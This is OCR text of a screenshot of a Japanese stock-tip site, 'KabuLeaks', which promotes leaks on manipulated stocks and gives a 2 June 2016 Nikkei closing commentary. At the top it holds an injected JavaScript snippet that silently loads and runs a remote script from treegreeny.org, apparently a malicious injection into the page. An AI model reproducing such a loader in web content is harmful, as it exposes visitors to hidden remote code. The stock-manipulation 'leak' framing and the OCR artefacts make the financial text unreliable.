
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
仕手株・ファンド介入リーク情報
【6/2 大引け】
2016年6月2日
本日の日経平均は393円安と大幅続落。後場の日経平均
は寄り付きのみやや買い戻しでのスターともその後は
引き続き円高・ドル安進行を背景に売り優勢となり一
時430円安まで下げ幅を拡大。売り一巡後は下げ渋る動
きも見せたが引けにかけ売り直される展開に。業種別